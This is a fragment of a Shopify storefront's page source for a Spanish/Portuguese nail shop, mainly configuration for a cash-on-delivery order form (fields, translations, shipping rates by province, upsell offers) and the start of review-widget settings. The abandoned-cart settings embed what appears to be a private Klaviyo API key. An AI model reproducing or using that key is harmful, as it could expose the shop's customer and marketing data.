                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
       

    
    

     window.productsData = JSON.stringify(productsData);
     
    window.currency_with_format = "${{amount}} USD"

</script> 


<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#003a5d","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"Por favor coloca tus datos para realizar el pedido","value":"header","weight":"600","alignment":"center","hideLabel":false,"enableIcon":true},{"type":"cart_content","label":"Cart content","value":"cart_content","hideLabel":false,"enableIcon":true},{"type":"quantity","error":null,"label":"Cantidad","title":"Cantidad","value":"quantity","prefix":null,"required":false,"placeholder":"Cantidad"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"},"hideLabel":false,"enableIcon":true},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"hideLabel":false,"enableIcon":true,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":false,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Nombre","title":"Nombre","value":"first_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"Nombre"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Apellidos","value":"last_name","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Apellidos"},{"icon":"phone-fill","type":"text","error":null,"label":"Phone","title":"Móvil","value":"phone","required":true,"hideLabel":false,"enableIcon":true,"onlyDigits":true,"placeholder":"Móvil"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"icon":"geo-alt-fill","type":"text","error":null,"label":"Provincia (estado)","title":"Provincia","value":"province","prefix":null,"required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true},{"icon":"geo-fill","type":"text","error":null,"label":"Código postal","title":"Código postal","value":"zip","prefix":null,"required":true,"enableIcon":true,"placeholder":"Código postal"},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Correos Estándar Gratis","shipping_options":"Opciones de envío"},"hideLabel":false,"enableIcon":true},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":false,"preselect":true,"enableIcon":true},{"icon":"cod","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"linear-gradient(45deg, #2e266f 0.00%,#90d5e8 100.00%)","borderColor":"#ffffff","borderStyle":"solid","borderWidth":2,"borderRadius":9,"boxShadowOpacity":33},"title":"Pagar Contrareembolso - {total} 🚚","value":"cta","animation":"shakeLeftRight","hideLabel":false,"enableIcon":true,"backgroundColor":"#000000"}],"translations":{"es":{"form":{"cpb_subtitle":null,"thank_you_text":null,"discount_apply_button":null,"custom_button_to_open_form":null},"fields":[],"order_summary":{"off":null,"free":null,"total":null,"discount":null,"shipping":null,"subtotal":null,"taxMessage":null,"cash_on_delivery_fee":null},"quantity_offers":{"variant_unavailable":"Seleccionar láminas primero"}},"pt":{"form":{"thank_you_text":"Muito obrigado!","discount_apply_button":"Aplicar","custom_button_to_open_form":"Pagamento contra entrega"},"fields":{"cta_title":"Pagamento contra entrega - {total}  🚚","zip_error":"Por favor insere um código postal válido para Portugal.","zip_title":"Código postal","city_error":"Este campo é obrigatório.","city_title":"Cidade","email_error":"Este campo é obrigatório.","email_title":"correio electrónico","phone_error":"Por favor insere um número de telefone válido.","phone_title":"Telemóvel","header_title":"Introduza os seus dados para efectuar a sua encomenda","address_error":"Este campo é obrigatório.","address_title":"Morada","country_title":"País","checkout_title":"Outras formas de pagamento {total} 💳","discount_title":"Código de desconto","province_error":"Este campo é obrigatório.","province_title":"Distrito","last_name_title":"Apelido","zip_placeholder":"Código postal","city_placeholder":"Cidade","first_name_title":"Nome","email_placeholder":"correio electrónico","phone_placeholder":"Telemóvel","address_placeholder":"Morada","country_placeholder":"Portugal","discount_placeholder":"Código de desconto","province_placeholder":"Distrito","last_name_placeholder":"Apelido","first_name_placeholder":"Nome","buyer_accepts_marketing_title":"Subscreva para se manter a par de novos produtos e ofertas!","buyer_accepts_marketing_placeholder":"Subscreva para se manter a par de novos produtos e ofertas!"},"order_summary":{"off":null,"free":"Grátis","total":"Total","discount":"Desconto","shipping":"Custos de envio","subtotal":"Subtotal carrinho"},"quantity_offers":{"variant_unavailable":null}}},"settings":{"css":null,"fee":{"sku":"0101C601","name":"Tarifa Pago Contrareembolso","type":"fixed","value":"1.95","enabled":true,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"sticky":false,"hidebuy":true,"limitIp":{"hours":null,"orders":null,"enabled":false},"cpbStyle":{"color":"#FFFFFF","animation":"none","background":"#003a5d","borderColor":"#ffffff","borderStyle":"solid","borderWidth":3,"borderRadius":5,"boxShadowOpacity":0},"cpb_icon":"cod","cpb_text":"Pago contra reembolso","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#003a5d","fontSize":16,"background":"#ffffff","borderColor":"#003a5d","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","cpb_button":true,"formConfig":{"hideLabel":false,"enableIcon":true},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"include_utms":true,"redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","cta_text_color":null,"excluded_pages":["drawer"],"shippingConfig":{"sort":"desc","type":"custom","rates":{"id":385077903624,"name":"España","countries":[{"id":537315868936,"tax":0.21,"code":"ES","name":"Spain","tax_name":"ES IVA","provinces":[{"id":5358673297672,"tax":0,"code":"C","name":"A Coruña","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673330440,"tax":0,"code":"VI","name":"Álava","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673363208,"tax":0,"code":"AB","name":"Albacete","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673395976,"tax":0,"code":"A","name":"Alicante","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673428744,"tax":0,"code":"AL","name":"Almería","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673461512,"tax":0,"code":"O","name":"Asturias","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673494280,"tax":0,"code":"AV","name":"Ávila","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673527048,"tax":0,"code":"BA","name":"Badajoz","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673592584,"tax":0,"code":"B","name":"Barcelona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673625352,"tax":0,"code":"BU","name":"Burgos","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673658120,"tax":0,"code":"CC","name":"Cáceres","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673690888,"tax":0,"code":"CA","name":"Cádiz","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673723656,"tax":0,"code":"S","name":"Cantabria","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673756424,"tax":0,"code":"CS","name":"Castellón","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673789192,"tax":0,"code":"CE","name":"Ceuta","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673821960,"tax":0,"code":"CR","name":"Ciudad Real","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673854728,"tax":0,"code":"CO","name":"Córdoba","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673887496,"tax":0,"code":"CU","name":"Cuenca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673920264,"tax":0,"code":"GI","name":"Girona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673953032,"tax":0,"code":"GR","name":"Granada","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673985800,"tax":0,"code":"GU","name":"Guadalajara","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674018568,"tax":0,"code":"SS","name":"Guipúzcoa","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674051336,"tax":0,"code":"H","name":"Huelva","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674084104,"tax":0,"code":"HU","name":"Huesca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674116872,"tax":0,"code":"J","name":"Jaén","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674149640,"tax":0,"code":"LO","name":"La Rioja","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674215176,"tax":0,"code":"LE","name":"León","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674247944,"tax":0,"code":"L","name":"Lleida","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674280712,"tax":0,"code":"LU","name":"Lugo","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674313480,"tax":0,"code":"M","name":"Madrid","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674346248,"tax":0,"code":"MA","name":"Málaga","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674379016,"tax":0,"code":"ML","name":"Melilla","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674411784,"tax":0,"code":"MU","name":"Murcia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674444552,"tax":0,"code":"NA","name":"Navarra","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674477320,"tax":0,"code":"OR","name":"Ourense","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674510088,"tax":0,"code":"P","name":"Palencia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674542856,"tax":0,"code":"PO","name":"Pontevedra","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674575624,"tax":0,"code":"SA","name":"Salamanca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674641160,"tax":0,"code":"SG","name":"Segovia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674673928,"tax":0,"code":"SE","name":"Sevilla","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674706696,"tax":0,"code":"SO","name":"Soria","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674739464,"tax":0,"code":"T","name":"Tarragona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674772232,"tax":0,"code":"TE","name":"Teruel","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674805000,"tax":0,"code":"TO","name":"Toledo","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674837768,"tax":0,"code":"V","name":"Valencia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674870536,"tax":0,"code":"VA","name":"Valladolid","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674903304,"tax":0,"code":"BI","name":"Vizcaya","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674936072,"tax":0,"code":"ZA","name":"Zamora","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674968840,"tax":0,"code":"Z","name":"Zaragoza","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624}],"shipping_zone_id":385077903624}],"profile_id":"gid://shopify/DeliveryProfile/95166628104","location_group_id":"gid://shopify/DeliveryLocationGroup/95371165960","admin_graphql_api_id":"gid://shopify/DeliveryZone/385077903624","price_based_shipping_rates":[{"id":581036409096,"name":"SEUR 24","price":"3.95","shipping_zone_id":385077903624,"max_order_subtotal":null,"min_order_subtotal":null},{"id":581036441864,"name":"SEUR 24","price":"0.00","shipping_zone_id":385077903624,"max_order_subtotal":null,"min_order_subtotal":"39.9"},{"id":617304490248,"name":"Correos entrega en Buzón","price":"1.95","shipping_zone_id":385077903624,"max_order_subtotal":"12.95","min_order_subtotal":0}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"doye8yuiynj8arf799ozmr","name":"CTT Express 48 Horas","type":"price","price":"0.00","condition":{"min":"45"},"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","Islas Baleares"],"description":"Envío en 2 días","hasCondition":true,"limitCountries":true,"limitProvinces":true},{"id":"lk3wut4rfnq527nrxj2r","name":"Correos Estandard","type":"price","price":"3.75","condition":{"max":"45"},"countries":["PT"],"description":"Entrega em 2-3 dias","hasCondition":true,"limitCountries":true},{"id":"z7sn79iv0note45qmv42f","name":"Correos Estandard Gratis","type":"price","price":"0.00","condition":{"min":"45"},"countries":["PT"],"description":"Entrega em 2-3 dias","hasCondition":true,"limitCountries":true},{"id":"22n53jjbe94gkalealtlni","name":"Correos Express Islas Express","type":null,"price":"8.95","condition":null,"countries":["ES"],"provinces":["Islas Baleares"],"description":"Envío 24 Horas","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"wtm2zljd3fb8sgrjra2uf","name":"CTT Express 48 Horas","type":"price","price":"3.75","condition":{"max":"45"},"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza"],"description":"Entrega en 2 días","hasCondition":true,"limitCountries":true,"limitProvinces":true},{"id":"wvl6ym0d63qaegpi9tmnx7","name":"Correos Estándar Canarias","type":null,"price":"6.95","condition":null,"countries":["ES"],"provinces":["Las Palmas","Santa Cruz de Tenerife"],"description":"Entrega de 7 a 10 días","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"k4jv1oa5hzowpwva1p5qu8","name":"CTT Express 24 Horas","type":null,"price":"4.25","condition":null,"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo"],"description":"Entrega 24 horas","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"yppfpak05ve3yuzpjmn3s8","name":"Correos Estándard","type":"price","price":"4.95","condition":{"max":"45"},"countries":["ES"],"provinces":["Islas Baleares"],"description":"Entrega 2 a 5 días","hasCondition":true,"limitCountries":true,"limitProvinces":true}]},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":"pk_7bc717652ff6b864027cb669c8da030bfe","enabled":true},"omnisend":{"apiKey":null,"enabled":false}},"limit_countries":true,"disable_autofill":false,"native_placement":"after","allowed_countries":["PT","ES","RS"],"disable_abandoned":false,"include_client_ip":true,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":true,"singleProduct":false},"shop":"noovesnails.myshopify.com","google_autocomplete":true};
  
  
    var EASYSELL_QUANTITY_OFFERS = [];
  
  
    
      var EASYSELL_DOWNSELLS = [{"id":160,"settings":{"design":{"badge":{"size":1,"color":"##003a5d","textSize":25,"background":"linear-gradient(270deg, #ff7eb3 0.00%,#ff758c 100.00%)"},"title":{"text":"¡Espera!","style":{"color":"##003a5d","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Recuerda que tenemos un descuento especial!","style":{"color":"#003a5d","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#003a5d","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(270deg, #ff7eb3 0.00%,#a02e41 60.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO","animation":"shakeLeftRight"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"percentage","value":10}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [{"id":1370,"offer":{"text":"<p>🚚 <strong>{{title}}</strong> por solo <strong>{{price}} 🛍️</strong></p>","price":"1.50","title":"Seguro de envío garantizado","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":false,"description":null,"selectedByDefault":false},"criteria":{"type":"all"},"enabled":true}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css";
    var ES_CURRENT_PAGE = "collection"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount}}';
    
    var ES_CURRENCY = "EUR";
    
    
    
    var ES_PRODUCT_COLLECTIONS = null;
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_SOLDOUT_LABEL = "Seleccionar láminas primero";
window.PROVINCES_RATES = [
  {
    "province": "Islas Baleares",
    "rates": [
      {
          "name": "Correos Express Islas Express",
          "type": "price",
          "price": 8.95,
          "condition": {
              "max": 1000,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
   {
          "name": "Correos Estándar",
          "type": "price",
          "price": 4.95,
          "condition": {
              "max": 55,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Correos Estándar Gratis",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 55
          },
          "hasCondition": true
      }
  ]
  },  
  {
    "province": "Las Palmas",
    "rates": [
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 6.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 70
          },
          "hasCondition": true
      }
  ]
  },  
  {
    "province": "Santa Cruz de Tenerife",
    "rates": [
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 6.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos Estándar Canarias Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 70
          },
          "hasCondition": true
      }
   ]
  },  
  {
    "province": "Madeira",
    "rates": [
      {
          "name": "Envío Correos International",
          "type": "price",
          "price": 9.95,
          "condition": {
              "max": 100,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos International Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 100
          },
          "hasCondition": true
      }
 ]
  },  
  {
    "province": "Açores",
    "rates": [
      {
          "name": "Envío Correos International",
          "type": "price",
          "price": 9.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío International Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 100
          },
          "hasCondition": true
      }
  ]
  },  
]
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} avaliação/avaliações","badge_star_color":"#f1f609","hide_badge_preview_if_no_reviews":false,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Escrever uma avaliação","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a escrever uma avaliação","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} dias 